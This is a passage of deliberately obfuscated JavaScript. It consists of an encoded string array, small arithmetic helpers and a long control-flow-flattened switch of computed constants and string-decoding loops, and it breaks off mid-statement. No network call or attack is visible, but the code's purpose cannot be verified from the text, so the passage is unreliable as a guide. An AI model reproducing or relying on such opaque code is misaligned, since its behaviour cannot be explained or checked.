,MLC","BNN.2#MP","FFSSP\"","\n NJE","HU^","&,","JUYc&/\f MEPII33,C_R`p*\x3f&t","Z","79,j]EH","O70>","/.\x07\'N\tc_Q((\rjoLBQH(,HBLF_N","J_X]]33","dPNT","O3.\r/_","JP2;$X}TIH","!NPAHY4/","LLEnY+9/_[HrY&8\r8mFCsR+5/","UUQ)%FHESS)",".\r\'D_TJ\"2BZE_R\".","5Jg","ne]0=>","$.\r+_L","Z[Ic5","\x07$HEXYW","\\It.8\f/E","%BGE_N%/","mY%|\tv_R\".\t&\vy]O[.2H\tDGE[U)9","^TW\"%8NZB","/EM|_O4=/",".N_]","O7=","XP_NT\"/9xYT__/\t9C","-","Z$f","\x07/]","5/YHEUNg.\r9^EEU4|%_\tPT(>/H]","8\r,J\\]Nj&0/","_JO","=fhbqy:emthy\x3fin}","NETWY)(.\x3fGEx^","iT&.\r.|FCQY5","GTN","_&0\v\x3fGHE_z","DGEUI$4>J[E","\x3fX","\x3f\x07$HHE","tvWBX55/YvDTK5=:NM","#O","%EBTCI7","~]39","1\x07$_A~\\~..\"","+LGTNS*9/Y",",\t9X^^HX","mqVbd9.b`xsu","NQE_R45\x07$X","/\x00#M]z_E","WJH","YDH","R&0","HSHI7(","b\tJg)=#]LYS#95jV","E","9\f",". g|53p4ymH","[\"(-&NDTTH%!.","SHw","HHANI59","[HBI","09\n!B]cn9\r8hF_TY$(%E","[PTX(1","B","g$X\tv","09\n9_FC_","Y\x3f,\x078_Z",";/GL_SI*!nvc__(.\f/Y","%JMXT[","hBCR$/YHEUN","bGG[P.8+\"J[PYH\".-8YFC","JY__,>\x072","\x3f\x00+Yj^^Y(","F\x40\\_h>,\r9","2/Y","N\"8)N","/(:","jDIH(1-<NGE","YTHZ(.+EJT","YR","PJL+5\v+_\x40^T-=+XJCSL3",":\r>HAsC{\"(8+YH\\I}75","73>JErUX\"","vnV]4(\x3f+_\x40C{P\".","oHE_h.1\r\fD[\\[H",">/JB","ZA_],9","\\Y","59:DGB_","\"BZEUN>","B\rvf","^TXW.( #OMTT","K\\SR3","[FA","3\n NJEl+)#Et","","]\x40SH]39","`_NP","#[",".X\x40","JP&(%YDg_N45\x07$","J\b>1 d\vNM","]2(\x07)DDAVY39","WWF","8/","BZeSQ\"3>hRNU19","8}H]","\r.}","(2%JMTTX",".^D\\C","X\"0+q","BZeSQ\"3>hRNU19","]L2n:/EMTHY5","^Q","Y\x40\r","\n=#F\\\\_&0jX]PYWg/0N\tTB_\"9\f/O","KTN]",")"];};var xhD=function(z7S,sES){return z7S/sES;};function BS(){VO=function(){};if(typeof window!=='undefined'){n4=window;}else if(typeof global!==[]+[][[]]){n4=global;}else{n4=this;}}var Ns=function(){if(n4["Date"]["now"]&&typeof n4["Date"]["now"]()==='number'){return n4["Date"]["now"]();}else{return +new (n4["Date"])();}};var E8=function(O8D,rIS){return O8D&rIS;};var zTD=function(mIS){var XIS=1;var k8D=[];var xDS=n4["Math"]["sqrt"](mIS);while(XIS<=xDS&&k8D["length"]<6){if(mIS%XIS===0){if(mIS/XIS===XIS){k8D["push"](XIS);}else{k8D["push"](XIS,mIS/XIS);}}XIS=XIS+1;}return k8D;};var jHD=function(DIS,RdS){return DIS>>RdS;};var H4S=function dmD(TMS,sTD){var wMS=dmD;for(TMS;TMS!=fH;TMS){switch(TMS){case R4:{x3=Fp+Z2-xv+H2+G9;zf=JC+Z2-H2+A9;Jj=k2+G9+Z2+JC;Lb=Fp+nZ-r3-Gt+G9;AX=A9+JC+Fp-Z2+Gt;mC=H2+Fp-xv+Gt*r3;lY=Z2*r3+k2+H2-Gt;TMS=cE;Bh=r3-JC*k2+Gt*A9;}break;case vI:{ET=A9*Gt*H2+Fp+At;TMS-=PQ;nU=G9*xv*Z2-Fp-Gt;CV=At*G9+H2*JC+Fp;DHD=H2+Fp*nZ+Gt-A9;}break;case HB:{Jn=Gt+G9*JC*Fp;OZD=JC+Gt+At+Fp*xv;TMS-=GE;dU=At*k2-G9+Fp*nZ;bx=Fp-JC+Z2+At*G9;ffD=nZ*xv*JC+At+Z2;G9D=xv+Z2*nZ*Gt-A9;}break;case dI:{wj=xv*JC*Fp+A9+k2;ZY=At-JC+Fp+nZ;Z1D=Z2+H2+nZ*Fp+xv;Vl=xv*G9*k2*nZ;Zn=Gt*G9-JC+Z2*xv;TMS=zd;sW=Z2*At-k2+nZ+G9;qV=xv*Z2-H2-k2+At;XV=Z2*nZ+Fp-JC;}break;case hH:{TMS+=HO;return Kc(B4,[ESS]);}break;case MF:{Qh=r3*Gt+Fp*xv-H2;zzD=JC+At+Z2*Fp-k2;cgD=Fp*xv-At+H2*G9;TMS=fM;rnD=Gt*xv*r3+Z2*Fp;WSD=A9*At-Gt+r3*nZ;TnD=k2*nZ*xv*Z2+Fp;}break;case gL:{if(BFD(s7S,ZC)){do{xES+=bTD[s7S];s7S--;}while(BFD(s7S,ZC));}return xES;}break;case V5:{TMS-=vH;if(BFD(vSS,ZC)){do{var v1S=cdD(df(zz(vSS,mES),cZ[df(cZ.length,k2)]),LsD.length);var nHS=Z0D(DPD,vSS);var hMS=Z0D(LsD,v1S);K7S+=sN(RH,[E8(rdD(l4D(nHS),l4D(hMS)),rdD(nHS,hMS))]);vSS--;}while(BFD(vSS,ZC));}}break;case JH:{TMS=ZG;while(BFD(Q0S,ZC)){var L5S=cdD(df(zz(Q0S,sMS),cZ[df(cZ.length,k2)]),EIS.length);var VDS=Z0D(g7S,Q0S);var kPD=Z0D(EIS,L5S);NMS+=sN(RH,[E8(l4D(E8(VDS,kPD)),rdD(VDS,kPD))]);Q0S--;}}break;case XH:{TMS=bI;GcD=At-k2+r3+Z2*xv;Yn=At*A9+nZ+Fp;wA=xv*r3*Gt*H2+At;g6D=Gt*Z2*nZ-xv;LrD=Fp-nZ+At*H2+JC;pvD=xv*G9+At*JC+Gt;}break;case ZG:{TMS+=q;return sN(sI,[NMS]);}break;case JF:{TMS=BD;W1D=nZ-Z2+JC*r3*At;xDD=At*H2-G9-nZ-JC;OGD=r3*H2*nZ+At*G9;PQD=xv*At-k2-Z2-nZ;G0D=xv*Fp*r3-G9-A9;PN=At*A9+xv+k2+Z2;}break;case JG:{bED=JC+At*Gt+Z2-H2;h4D=nZ*Gt*G9+A9*At;lpD=G9+Gt*At-k2+xv;Gm=Gt*At+Z2-Fp+k2;TMS=cL;Rw=Fp*Gt+JC*r3*H2;tW=A9+nZ+k2+Z2*At;ApD=k2*G9*Fp-Z2;BDD=r3*A9*H2+At+Z2;}break;case mD:{TMS=g7;EdD=Z2-k2+Fp*r3+At;N6D=Fp*nZ+G9-JC-A9;vR=xv*At+H2*nZ+G9;Wx=H2-G9+JC+At*A9;KBD=r3+H2-Fp+At*Z2;}break;case A0:{jR=At*xv+A9+k2+Gt;TW=JC+Z2*xv*Gt*r3;Gh=A9*nZ*Gt*r3*k2;LT=H2*xv*nZ+Z2*G9;TMS=UF;Al=JC+A9*At+xv+nZ;}break;case YI:{hY=k2*xv*Gt*H2+Z2;K0D=xv-G9+Fp+At+nZ;DK=r3+nZ*Z2+G9*xv;fR=nZ*JC+Fp+At*r3;TMS=g5;bW=G9*At-A9*k2-H2;Hp=Gt*nZ+xv+At-k2;kdD=At*JC-A9*xv+r3;L8=G9*xv-Z2+At*H2;}break;case SD:{gm=A9*Z2*JC*G9-nZ;CU=k2*Fp*G9-Z2+Gt;JU=r3-Z2+Gt+xv*At;TMS=T0;Jk=nZ+H2-k2+At*A9;A3D=A9*At-r3*Fp;OU=r3*Fp*A9-nZ*JC;Vg=Gt-Z2*A9+nZ*At;Qp=xv+Gt*H2*Fp-Z2;}break;case Od:{var bTD=sTD[H7];var xES=zz([],[]);TMS+=N4;var s7S=df(bTD.length,k2);}break;case TB:{TMS-=m0;FlD=xv*Fp+Gt*Z2+A9;gN=H2*A9*Z2*JC;Dx=At*A9-JC-H2+r3;vJ=At*A9+k2+G9+xv;FV=A9+xv+Fp*Gt+r3;wg=At*A9-Z2+nZ*Fp;}break;case p7:{wDD=At-k2+G9*nZ-H2;GT=nZ*G9-r3+At-JC;h8=xv+JC+k2+Gt*At;nm=nZ*Z2*G9+JC+Gt;TMS=f7;F4D=Fp+G9*At+xv*Z2;}break;case QH:{jFD=A9*JC*xv*r3-nZ;OLD=nZ*r3*A9-G9;TMS-=WF;nRD=Z2*At+Fp+nZ+k2;ZW=k2+xv*At-G9-Gt;Hq=k2-G9+At*A9-xv;rA=xv*nZ*Gt+r3*k2;}break;case A:{qt=Fp-JC-G9+At*Z2;O4D=r3-A9*Gt+At*xv;U0D=At*Z2+xv*JC+H2;As=nZ+xv*At+G9;TGD=nZ*k2*Gt*H2-G9;Gn=A9*nZ+At+Fp-Z2;TMS=N7;Tk=A9-xv+Gt*At;}break;case C0:{TMS=YI;zlD=Fp*r3*Z2-nZ+H2;bSD=Fp+Z2+At+r3-Gt;tzD=H2*Z2-r3+Fp*G9;sJD=At*Z2-A9*JC-Fp;vn=Fp+JC+At+G9;zjD=r3+H2+G9*Fp+A9;TJ=Fp*k2*Gt+H2+A9;}break;case EI:{TMS-=Fd;RJ=xv*At-Gt+Z2;nk=G9+At+Z2*Fp*JC;wW=JC*At+Fp*A9;Jt=At+Z2*Fp-xv-G9;Qm=k2*Z2*xv*Gt+A9;zX=xv*H2*Z2+Gt-nZ;dq=xv*At*k2+Gt+Fp;Eq=JC*G9*H2*A9-k2;}break;case q7:{zW=nZ*r3*Z2+At+Fp;TMS=WO;fm=A9+xv*At+Fp+nZ;jj=nZ+At+JC*H2*Z2;QA=Gt*xv+nZ*Fp;EMD=A9*Z2*nZ-At-k2;P0D=Z2*A9*nZ-k2+G9;QSD=At*xv-G9+Fp-r3;ZT=Fp*k2*r3-Gt+At;}break;case gI:{clD=H2-Gt+xv*Z2*nZ;KJ=Z2*A9+r3*At*JC;NdD=At*xv+Fp-Z2*A9;m9=Z2*k2+Fp*xv;TMS-=SI;p7D=Z2*G9*nZ-H2+Gt;ESD=Gt*At+nZ*G9+H2;gR=Z2*nZ*A9-JC*k2;}break;case rS:{TMS-=BE;Fx=JC+H2*At*k2-Fp;hGD=A9+JC*At*r3+nZ;n0D=At*A9+xv+nZ*Gt;ds=JC+At+G9+nZ*Fp;I7D=nZ+JC+H2*Fp*r3;TdD=Fp*JC+H2+xv*At;Aw=Gt+JC+Z2*Fp+H2;qKD=A9*At-r3+k2;}break;case AO:{TMS=nd;HDD=nZ-r3+At*Z2-Fp;Kf=At*xv-r3-JC;QrD=Z2*Fp-xv*A9;T0D=Z2+G9+Fp+Gt*At;NJ=At-Gt+nZ*Fp*k2;Og=Fp*xv+k2+A9+Gt;qXD=Z2*xv*k2*H2;wn=JC*k2+At*xv+r3;}break;case Ad:{jXD=k2*nZ+Z2*Fp*JC;Kg=xv*At-H2-A9;fA=Fp*JC*k2*G9+nZ;LY=r3+Z2*JC+At*H2;vh=H2*xv*k2*nZ+A9;jSD=xv*Gt*k2+At*Z2;MU=H2*r3+Fp*G9+Z2;U3D=nZ+xv+Z2*At+A9;TMS=lF;}break;case E0:{TMS-=JM;fcD=G9*Fp+Gt+xv-H2;StD=k2*nZ*At-H2*G9;hCD=k2+xv*At-A9*Z2;jvD=H2*nZ*JC*G9+Fp;pn=At*Z2+H2*G9+JC;gBD=nZ*k2+xv+A9*At;}break;case xF:{TMS+=IG;return t4S;}break;case kB:{return hHS;}break;case Z7:{gj=A9*r3*G9*H2-Z2;cY=At*xv+G9-JC+Z2;TMS-=t5;Om=xv*Fp+JC-Z2-G9;Ug=k2-Fp+At*Z2+nZ;Hn=At*Gt+H2*k2*nZ;JGD=r3*JC+G9*At+Z2;}break;case f4:{jND=Z2*At+xv+G9*A9;klD=nZ+A9*H2*Z2*JC;IbD=At*k2*r3+H2-G9;TMS=Md;sU=xv*nZ*G9+r3+Gt;Yx=At-H2-Z2+Fp*nZ;LW=A9*xv+k2+At*Z2;whD=k2+nZ*xv*A9-G9;L9D=r3+H2*At-Z2*A9;}break;case mG:{j1D=H2+At*A9*k2+Z2;Km=xv+nZ*G9+r3+Fp;hb=k2+JC*G9+At+Z2;TMS+=fB;plD=G9*At-r3;rZD=G9*At+r3*H2*JC;}break;case FD:{js=nZ*Fp+JC*Gt*Z2;AA=At*Z2-Fp*A9-xv;hpD=Gt+JC-k2+Fp*xv;hV=r3*xv*Gt*G9+H2;lmD=xv+k2+r3+G9*Fp;TMS+=VI;NhD=k2+G9-nZ+At*xv;TXD=xv*A9+Gt*JC*At;}break;case AL:{Nm=k2+nZ*At-G9-xv;Z8=k2*Z2*Gt+At*G9;fs=JC+nZ*At-H2;dR=JC+xv*A9*G9+r3;TMS=gG;mt=A9+Z2*nZ*G9+At;wdD=r3+G9*At+A9-H2;}break;case U5:{return sN(TO,[K7S]);}break;case Q:{TMS+=sH;var kSS=sTD[H7];v5D.KO=dmD(Od,[kSS]);while(Gg(v5D.KO.length,cX))v5D.KO+=v5D.KO;}break;case fB:{TMS+=Y4;c9D=k2+Fp*JC+At;RT=H2*Fp*r3-JC-k2;rw=G9*At-r3+A9-Z2;WOD=G9-xv-JC+Fp*H2;}break;case vM:{XMD=k2-Gt*nZ+A9*Fp;wMD=Z2*G9*xv-At+r3;Nq=At*xv-Z2+JC*Fp;d2D=At*Z2-H2*JC;LqD=xv*Z2*G9-k2+Fp;TMS+=IO;EZD=At+H2*JC*nZ*r3;}break;case gG:{mj=G9*At+Gt*xv-nZ;DV=At*G9-Fp-nZ;TMS+=L4;DfD=Fp*A9+k2+G9*nZ;Xj=xv*Fp-k2+At-Gt;wID=Fp*nZ+At+Gt-H2;vx=nZ+A9*xv*JC*Z2;}break;case XG:{D5S=k2+Z2+At*A9+Fp;sLD=At*xv-Gt*k2*nZ;KfD=Z2*k2*nZ*r3+xv;TMS=FI;TPD=A9+Gt+At*H2;CQD=Fp*JC*r3-Z2+G9;sHD=Gt+xv+r3+At*G9;F7S=nZ*At+G9-A9-Fp;}break;case fI:{AN=k2*A9+Z2*H2-G9;vT=k2+JC+A9*G9;rr=Fp+xv*Gt-r3;q6=H2*xv+A9*r3+Gt;TMS+=qG;}break;case M5:{z4D=At+Fp*H2*Gt+Z2;TMS+=C0;qUD=Fp*Gt*H2-k2+xv;Qs=G9+H2*k2+At*xv;R8=r3+Gt*xv+At;pm=G9*At*k2+A9-nZ;}break;case fM:{rjD=r3*nZ+H2*At-xv;TMS=EM;xqD=A9+H2*At+JC*nZ;I2D=Z2*At-JC*A9;dYD=G9*At-H2-nZ+Fp;H4D=Z2-JC+G9+Gt*At;WjD=Gt*k2*G9+xv*At;}break;case fS:{dBD=JC+A9*H2*Fp-At;xA=nZ+xv*At+JC*Gt;xBD=nZ+xv+Fp*Z2*r3;ZcD=Z2*At+JC-Gt*H2;TMS=A5;}break;case IO:{XfD=At*A9-G9-H2*Fp;Mx=r3*Z2+At*A9;TMS-=JL;fU=A9*At-nZ-r3*JC;lm=Gt*At+H2-xv*G9;}break;case jD:{s6=nZ*G9+Z2+r3;mJ=Gt*G9-nZ+xv*A9;Un=k2*xv*nZ-A9+H2;lc=JC*H2+nZ+r3+Fp;Wj=H2*G9*Gt-Z2*JC;TMS=xG;Db=JC*H2*Z2;}break;case cL:{f6=Gt*r3*xv*A9-At;x6D=Gt+Z2*nZ*G9-At;PLD=nZ*Gt*Z2+xv*r3;TMS-=z4;qLD=A9-At-H2+Fp*nZ;x6=Z2*xv*nZ+r3*k2;}break;case cE:{rn=k2*G9+JC*r3;Sz=H2+nZ-A9+Fp;Xk=nZ+A9*Gt-H2;Xf=A9+Z2-G9+Gt+nZ;fC=k2-Gt+A9+H2*G9;TMS=fI;pz=r3+H2*G9*k2-A9;}break;case kS:{Yk=k2*Fp+At*xv-G9;Iq=r3*Fp+Gt*Z2-H2;IW=xv*At-nZ+k2;FK=Gt*r3*xv-A9-Z2;hP=A9+Fp*Z2-JC*G9;Wk=At*JC-A9*xv+k2;TMS=BH;}break;case CG:{UA=Gt*JC*Fp-Z2-H2;dQD=k2-nZ-G9+xv*Fp;TMS=vD;A7D=A9*Fp-H2-Gt+JC;cw=G9+At+A9*H2*xv;w5D=A9*At-H2*Gt;F7D=Fp*r3*A9+Z2*nZ;}break;case qM:{TMS+=ZF;return TOS;}break;case g7:{w2=nZ*JC*Z2*r3+G9;TMS+=H0;sw=H2*r3*G9*JC+At;Wn=k2+Z2*A9+G9*At;sKD=Fp*A9*r3-Gt+xv;G7D=JC*nZ+Fp*H2-r3;wfD=Fp*G9-Gt+A9*H2;}break;case IL:{LYD=k2*G9*Fp-JC-nZ;gg=r3*Z2+nZ*Fp+H2;Pg=k2+Gt*Z2+H2*At;TMS+=rO;W4D=Fp+At*A9-xv+nZ;rSD=nZ+At*H2+Z2*A9;Mr=A9*At-k2+H2*xv;}break;case LL:{T3D=H2*xv*Z2+k2;IrD=At*Z2-G9*H2*k2;BJ=JC+H2*xv*nZ-r3;TMS+=Td;Cj=nZ*Fp-A9-JC+Z2;}break;case EQ:{dJ=JC+At*A9-r3*H2;vY=nZ*At*k2-xv*H2;Mk=k2-A9+At+G9+r3;RV=xv+nZ*Fp+H2*G9;TMS-=xB;}break;case T0:{TMS=mI;Bj=Fp*Gt*JC+k2+H2;SdD=G9*At+Z2-xv-A9;n8=H2+At*A9-Z2*G9;mA=A9+Z2*H2+xv*At;WES=xv-JC+nZ*H2*A9;}break;case p0:{return W0S;}break;case RF:{M1D=Z2*At+JC+G9;GJ=At*A9-JC+G9*Z2;PW=G9*At+A9-Fp+JC;Fl=nZ+xv+G9+At-A9;PA=Gt*H2*nZ-Fp+xv;TMS=tG;QED=k2*H2*At+xv*A9;}break;case R7:{Dg=G9*At+r3-Fp+Z2;hn=xv*Fp+H2-Gt+r3;r8=Z2+Fp*A9+JC-Gt;Dj=nZ*k2+Z2*A9*xv;TMS+=rH;MZD=At*H2-k2-r3;}break;case OQ:{cZ.push(GND);TMS+=n7;x4D=function(VHS){return dmD.apply(this,[Q,arguments]);};v5D(k6,Y1D);cZ.pop();}break;case N5:{bND=Fp-A9+G9+At*xv;kq=xv*Z2*nZ+Fp+A9;FFD=Fp*r3*Z2-G9-xv;fDD=Gt*At+xv+JC-r3;A8=At*G9+Fp-A9;TMS=Ad;NJD=xv*At+nZ-Fp;}break;case pQ:{IkD=nZ+Fp+H2+G9*At;mN=r3+k2-Gt+At*nZ;XrD=Z2*At-xv*G9*H2;kvD=Fp*A9-k2+r3*At;RW=r3-k2+JC+Fp*Gt;zx=Gt+At*Z2*k2;TMS=X7;Ej=A9*Fp+xv-G9*nZ;ttD=H2*At-r3-Fp-JC;}break;case d4:{N9=xv+nZ*r3+k2;x2=H2+JC*Z2+Fp-G9;rq=Z2*H2+G9+nZ;Sx=xv+nZ-r3+k2+G9;Fk=Fp+A9-k2+xv+Gt;F2=A9-k2+G9+Z2*JC;TMS=PB;NV=A9*nZ-r3*Z2-k2;}break;case UF:{Df=At*H2+nZ+G9*r3;OdD=G9*Fp+r3*xv+Gt;dW=At*Z2+r3*xv+A9;v6D=Z2-Gt+H2*A9*xv;Mw=G9*r3*xv*H2;j4D=Z2*At-H2+A9*Fp;xjD=Z2*nZ*H2+A9+Gt;rT=Fp*r3*Z2+Gt;TMS+=UH;}break;case cF:{TMS=mF;H2D=Z2*nZ+G9*At+r3;cSD=Gt*H2*Z2*A9-nZ;px=H2-A9+xv*At+Fp;pT=At*A9+H2+r3-Gt;Mg=r3+H2*Gt*nZ+JC;}break;case tQ:{dg=r3*H2*nZ*A9+k2;BW=JC-Fp+A9+nZ*At;rN=At*Z2-G9*A9;xW=Fp*r3*A9+H2-xv;TMS=dM;Zm=At+A9+Fp*H2*JC;}break;case PM:{TMS=F;Xl=At*r3-Z2-nZ-xv;IY=JC+H2+Z2*At-Gt;VV=xv*At+Fp*k2;tV=xv+Fp+At*Z2+G9;TvD=A9+G9*r3*H2*xv;BXD=r3+A9*At+G9+k2;}break;case HH:{TMS=v7;PSD=Gt+xv*At+nZ*H2;AfD=Fp+At*JC+A9+Z2;bV=r3*nZ*G9*Gt+A9;qJ=Gt+H2*nZ*xv-Z2;VKD=At*Gt+Z2*A9+H2;KN=k2+G9*nZ*H2*JC;}break;case WF:{TMS-=KH;XR=Gt*Fp-k2+xv-Z2;wv=At*H2+nZ*G9-r3;NLD=G9*Z2*xv;ll=nZ*At*k2-r3*JC;}break;case m5:{var bIS=sTD[H7];var t4S=zz([],[]);TMS+=Y7;var EES=df(bIS.length,k2);if(BFD(EES,ZC)){do{t4S+=bIS[EES];EES--;}while(BFD(EES,ZC));}}break;case T:{Gk=Gt*JC+A9+At*Z2;p6D=xv*H2*k2*Gt*r3;Oj=Z2*r3-Gt+At*xv;TMS-=d7;mW=JC-Fp*Z2+nZ*At;CcD=xv-H2+nZ*Gt*Z2;WzD=Gt+Fp*G9+H2+At;}break;case Ud:{d4D=At+Fp+G9-xv;qj=nZ*xv+r3*G9+A9;nc=At+Z2-r3*Gt+A9;TMS+=lS;Kq=At+A9-Gt+nZ*JC;gJ=H2+At+Gt-A9+k2;rV=r3*k2*Fp+xv+A9;SK=Z2*nZ+xv+G9-k2;}break;case G7:{HzD=r3*At-k2-G9+Z2;mED=xv*Gt+G9*At+Fp;Lx=nZ+xv+Fp*Gt;TMS+=wO;pN=Fp*nZ*JC-xv;jw=Gt*A9+At-r3-H2;}break;case I4:{while(BFD(r1S,ZC)){var h7S=cdD(df(zz(r1S,vOS),cZ[df(cZ.length,k2)]),c8D.length);var TDS=Z0D(QDS,r1S);var vTD=Z0D(c8D,h7S);ESS+=sN(RH,[E8(l4D(E8(TDS,vTD)),rdD(TDS,vTD))]);r1S--;}TMS=hH;}break;case EL:{v1D=nZ+Gt*Fp*H2+G9;Lv=Gt*xv+A9*Z2-H2;QU=nZ-k2+xv*H2+G9;kW=H2+G9*At;Jm=xv+Gt+Z2*r3*H2;hp=JC+H2+Gt+Z2*xv;TMS=xH;pq=A9+G9*k2-Gt+H2;}break;case r7:{sx=G9*At+xv+nZ;fqD=JC*k2*Fp+G9*At;bA=A9*r3+Fp*Z2+At;WU=G9*At-Gt*H2*nZ;mx=H2*A9*Fp-JC-k2;UY=r3*A9*Gt*H2+xv;TMS-=zM;}break;case x7:{vKD=Z2+JC*H2+Gt*At;TMS=k0;wT=Fp*nZ+At*r3-H2;Bm=H2+G9+nZ+At*Z2;zP=H2*Gt+k2+Z2*Fp;zOD=A9*xv*H2+Z2+k2;}break;case Hd:{TMS-=EG;st=JC-k2+H2*A9*Fp;f2D=Gt+k2-nZ+At*H2;Nj=Fp*H2+Gt*k2-A9;Kw=G9-r3+Fp*H2*Gt;bP=Gt-Fp+nZ*Z2*xv;sv=Fp*r3*H2+At;}break;case UO:{gY=Fp*H2*A9-r3*At;zJ=JC*nZ+k2+At*xv;gk=xv-k2+A9*G9*Z2;GMD=JC-G9+H2+At*xv;SSD=H2+Gt*r3*xv*Z2;FW=nZ+xv*A9*G9-r3;CdD=A9*At-Fp+xv-r3;TMS=GF;}break;case xG:{TMS+=C4;qz=At-Z2+nZ+Gt;xm=At+Fp+Z2-H2-A9;fW=G9+A9-xv+At+Z2;sb=xv+Fp*JC+A9+H2;}break;case dE:{rj=nZ-Gt+Fp*r3*Z2;FcD=nZ*At-Z2*r3-A9;Um=JC*xv*Fp-Z2;dY=k2*r3*xv*Gt;hR=nZ*Z2*r3+JC*xv;Pj=At*Z2+r3*Fp+xv;z8=xv*At-Fp+r3*k2;TMS=z4;FY=H2*r3+Gt+At*Z2;}break;case tM:{TMS+=EG;ks=Fp-JC+At*Z2;YW=At*H2+Z2*Gt-r3;PU=nZ-k2+At*xv;FR=Gt*At-G9-Z2+nZ;c8=Fp*Gt*A9+H2*Z2;}break;case WO:{Vj=A9*k2*r3*Fp;TMS-=Z5;lU=At*H2-Z2*xv+Fp;N8=H2*nZ*JC-G9+Z2;MR=At*JC*H2-Fp;nkD=H2*xv*Z2-G9-JC;jk=At*G9-Gt+H2-xv;Vn=At*k2*nZ+H2-Fp;d5D=A9*xv+G9*Fp*r3;}break;case EM:{nUD=Fp+nZ*Z2*r3*JC;hqD=k2-xv+A9*At;TMS=XG;ECD=G9+A9+Fp*nZ+At;WmD=H2*Gt*r3*Z2*JC;TsD=At*Gt-k2+G9-H2;}break;case tF:{TMS=fH;var BIS=sTD[H7];BdD.bF=dmD(m5,[BIS]);while(Gg(BdD.bF.length,Lv))BdD.bF+=BdD.bF;}break;case T7:{var vSS=df(DPD.length,k2);TMS=V5;}break;case MI:{cZ.push(v1D);w8D=function(nsD){return dmD.apply(this,[tF,arguments]);};sN(xL,[QU,kW,Jm]);TMS+=hI;cZ.pop();}break;case vD:{EN=r3*JC*Gt*xv;TN=At*xv+r3*A9+G9;TMS+=EM;En=Fp+At*G9-Z2*nZ;Jq=At*Z2-nZ*H2;}break;case B0:{UJ=Fp+xv+At*G9+r3;p8=r3-JC+k2+Fp*nZ;UMD=k2*JC*A9*r3*H2;TMS=JG;ALD=Gt+xv*nZ*k2+At;cW=xv+At+G9*H2;slD=H2*Fp+r3-k2-G9;}break;case cG:{gV=nZ*G9-k2+xv*At;qk=Fp*nZ*JC-xv-k2;UT=At*Z2*k2-Gt-H2;TMS-=cI;hk=Gt*xv*A9*k2+At;FvD=nZ*Z2*JC+k2-r3;}break;case t5:{EDD=k2-Fp-H2+nZ*At;zN=A9*H2*Fp;Jw=Z2-nZ+JC*At+H2;TMS=FD;Rf=G9*At+H2*Z2-r3;Ur=G9*r3*nZ+Fp-xv;VJ=Z2*Fp+nZ+Gt*r3;nw=nZ*Fp+At+H2-Z2;nR=xv+At*H2-Fp-Z2;}break;case wQ:{dA=r3*H2*Fp-Gt-Z2;z0D=Fp*xv+JC*A9*Z2;TMS+=rM;nV=At*H2+xv+r3-Fp;HID=G9*nZ+At*Gt;sL=k2-Z2*H2+A9*At;CgD=Fp*nZ+G9+JC+A9;}break;case O:{Xx=At*xv-A9-r3-Fp;MN=r3*Fp+Z2+At;TMS-=PF;gA=nZ*At-G9*r3;AU=JC+At*Z2-Gt*nZ;Xw=Gt*k2*At+H2*xv;Ik=k2+xv*Fp+Z2*nZ;}break;case J:{Ow=Z2+k2+xv*At-Fp;KT=G9*At+Z2+Gt+H2;RP=At*G9-Gt-JC;TMS=dH;VED=At*G9+xv+Z2*A9;M0D=Fp+Z2*G9*xv+A9;Cw=xv*At-Fp-nZ+Z2;}break;case W7:{TBD=k2+JC*r3*A9*H2;TMS-=xE;An=JC*A9*Gt*Z2+At;nGD=Fp*G9*JC-A9+k2;J8=Z2+At-A9+Fp*JC;ON=G9*r3*Fp-nZ-At;xU=xv+H2*At+Fp+JC;jdD=k2+H2*At-Gt*G9;}break;case bI:{TMS=MF;rBD=A9*H2*nZ-G9+r3;cZD=Z2+nZ-xv+At*G9;Dt=k2+nZ*A9*xv-JC;Z2D=At*H2-xv+nZ+Gt;}break;case VE:{return CPD;}break;case q4:{Y1D=Z2*nZ*xv-r3*G9;TMS+=TE;hN=A9*r3+H2-JC-k2;Cr=Fp*JC-Z2+H2+k2;qh=k2*Z2+r3+H2;}break;case PB:{TMS-=KS;nr=H2*Z2+nZ+JC+k2;C2=JC+G9+Fp+Gt+xv;Nl=Z2+nZ+k2+r3*H2;Xr=xv*Gt+G9-k2+nZ;xj=H2+A9*xv+nZ-G9;jl=Fp-xv+G9*A9-k2;hT=xv+Gt-k2+Fp+r3;D9=r3+G9*H2+nZ*JC;}break;case ld:{bZD=Z2*Gt*xv*r3-H2;Vq=A9*JC*Z2*xv-k2;TMS-=MB;sXD=r3*nZ-Z2+At*H2;YV=xv-JC+H2*G9*A9;NXD=H2*Fp*JC*r3-Gt;}break;case Qd:{lw=Gt+At+xv+nZ-H2;jJ=Fp+xv*A9+r3;Qn=JC*G9+nZ*Z2+H2;Dl=Gt-Z2+At+Fp*k2;TMS-=zE;Bg=Z2-k2+nZ+At-Gt;m7D=At-G9*k2+Gt*Z2;Yw=G9*H2+xv*nZ+JC;}break;case wG:{Tw=Fp-Z2+H2*At+nZ;CA=H2*Fp*JC-r3;TMS-=O4;nHD=k2+JC*Fp+G9*At;Uk=Gt*xv+G9*At+Z2;XED=Gt*G9*Fp-xv;}break;case TD:{VU=At-H2*JC+Fp*r3;cx=JC-Z2-Fp+At*nZ;TMS=p7;zA=r3+Z2*Gt*A9+k2;SW=H2*xv*G9*k2+r3;vw=G9-A9+Fp+At*Z2;}break;case n0:{TMS=MS;FbD=G9*Z2*nZ+A9+xv;Jx=Z2*JC*H2*nZ-G9;NDD=At*k2*H2-JC;Q3=Z2+A9*JC*Fp;sm=r3+G9+xv*Fp-Gt;Tc=r3*A9*Gt*xv+nZ;CZ=nZ*At+xv+Gt-Fp;vBD=A9-r3+JC*At-Gt;}break;case z0:{YN=H2*At+Gt*JC*Z2;fFD=xv+A9*Fp+Z2*nZ;LJ=At+A9*Fp*Gt-Z2;s8=Z2+H2+Fp*nZ+A9;nA=A9-k2+Fp*JC*nZ;TMS-=IO;}break;case BH:{Xb=Fp*JC*nZ-H2;OID=r3+At*JC-Fp;zR=r3*JC+G9*At-Gt;VR=G9+At*nZ+JC-Fp;OQD=JC+A9*At-Z2*xv;PP=k2*xv+At*G9+Fp;TMS+=xH;}break;case A5:{vm=A9-xv-H2+At*Z2;OJ=At*xv-Fp+A9;XcD=r3+At*G9+k2-Gt;kU=xv*At-Z2-r3*G9;AcD=Fp*r3+H2+nZ*Z2;OT=Fp*xv-G9*JC*k2;zm=Fp*G9-JC+Gt+nZ;TMS=BQ;Ww=G9*Fp*JC-Gt*nZ;}break;case 